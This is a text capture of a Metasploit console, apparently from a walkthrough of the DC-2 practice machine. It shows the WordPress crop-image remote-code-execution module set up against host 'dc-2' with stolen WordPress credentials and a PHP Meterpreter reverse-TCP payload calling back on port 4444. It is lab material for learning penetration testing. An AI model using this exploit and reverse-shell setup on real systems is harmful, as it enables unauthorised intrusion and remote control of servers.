 Module options (exploit/multi/http/wp_crop_rce):
Name Current Setting Required Description
PASSWORD parturient yes The WordPress password to authenticate with
Proxies no A proxy chain of format type:host:port[,type:h
ost:port][ ... ]
RHOSTS dc-2 yes The target host(s), see https://github.com/rap
id7/metasploit-framework/wiki/Using-Metasploit
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes The base path to the wordpress application
USERNAME tom yes The WordPress username to authenticate with
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST tun0 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 WordPress
msf6 exploit(multi/http/wp_crop_rce) >
[0] 0:ruby* "kali" 12:37 17-Apr-